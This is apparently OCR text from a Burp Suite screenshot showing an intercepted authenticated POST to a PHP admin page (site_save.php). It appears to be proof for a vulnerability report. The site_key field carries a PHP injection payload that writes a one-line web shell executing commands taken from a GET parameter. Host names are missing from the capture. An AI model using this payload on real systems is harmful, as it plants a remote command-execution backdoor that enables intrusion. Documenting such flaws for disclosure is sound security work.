 Burp Suite Community Edition v2021.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http:/
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /admin/site_save.php HTTP/1.1
2 Host: 1
3 Content-Length: 168
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http:// /admin/site_add.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=95mj8conr2erubpj503povi39i
14 Connection: close
15
16 site_name=Web%E5%AE%89%E5%85%A8-test&site_key=syml-XDSEC?><?=`$_GET[0]`?><?&site_lang=en_US&webname=test_CVE&weburl=http%3A%2F%2F %2FtestCVE&
webpath=testCVE&webswitch=Y&action=add
? Search... 0 matches